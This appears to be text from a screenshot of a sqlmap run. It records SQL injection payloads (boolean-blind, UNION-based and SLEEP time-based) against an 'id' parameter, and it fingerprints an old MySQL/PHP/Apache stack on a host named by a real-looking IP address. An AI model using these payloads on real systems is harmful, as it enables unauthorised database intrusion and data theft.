 C:\ sqlmap
[17:05:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4889 AND 6839=6839&pno=1
    Type: UNION query
    Title: MySQL UNION query (NULL) - 18 columns
    Payload: id=-6026 UNION ALL SELECT NULL,CONCAT(0x7177737071,0x6f434c47686b44
69726c,0x716d756a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL#&pno=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=4889 AND SLEEP(5)&pno=1
---
[17:05:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.55, PHP 4.4.4
back-end DBMS: MySQL 5.0.11
[17:05:08] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\211.147.220.106'
[*] shutting down at 17:05:08
C:\Python27\sqlmap>_